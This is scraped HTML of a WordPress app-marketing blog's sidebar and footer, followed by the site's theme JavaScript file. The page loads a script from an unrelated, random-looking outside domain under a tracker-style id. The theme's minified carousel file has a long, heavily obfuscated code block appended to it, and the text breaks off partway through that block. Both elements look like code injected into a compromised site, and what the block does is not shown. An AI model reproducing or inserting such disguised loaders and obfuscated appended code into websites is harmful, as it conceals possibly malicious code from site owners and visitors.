	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg" class="carousel-post-image wp-post-image" alt="buy app downloads and installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/69-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/69-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-title-link">3 Ways to Market Your Game With the Help of Your Player Base</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg" class="carousel-post-image wp-post-image" alt="ios promotional text" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/106.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/106-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/106-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/aso-vs-seo-which-is-better-for-your-business/" class="carousel-post-title-link">ASO vs SEO – Which is Better for Your Business?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1768703623' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
<script id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/appmarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=e0166d7e50"}} ));
	
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8
body_size: 184304
content:
var pressbookNews=pressbookNews||{};!function(){"use strict";"undefined"!==document.dir?pressbookNews.direction=document.dir:pressbookNews.direction=document.getElementsByTagName("html")[0].getAttribute("dir"),"rtl"!==pressbookNews.direction&&"ltr"!==pressbookNews.direction&&(pressbookNews.direction="ltr"),"undefined"!=typeof Glide&&"undefined"!=typeof pressbookCarousel&&([].forEach.call(document.querySelectorAll(".header-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.header.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.header.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.header.perView.lg},768:{perView:pressbookCarousel.header.perView.md},575:{perView:pressbookCarousel.header.perView.sm},349:{perView:pressbookCarousel.header.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".footer-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.footer.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.footer.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.footer.perView.lg},768:{perView:pressbookCarousel.footer.perView.md},575:{perView:pressbookCarousel.footer.perView.sm},349:{perView:pressbookCarousel.footer.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".carousel-related-posts"),function(e){new Glide(e,{type:"carousel",gap:8,autoplay:!!pressbookCarousel.related.autoplay&&4200,animationDuration:1400,direction:pressbookNews.direction,perView:pressbookCarousel.related.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.related.perView.lg},768:{perView:pressbookCarousel.related.perView.md},575:{perView:pressbookCarousel.related.perView.sm},349:{perView:pressbookCarousel.related.perView.xs}}}).mount()}))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function 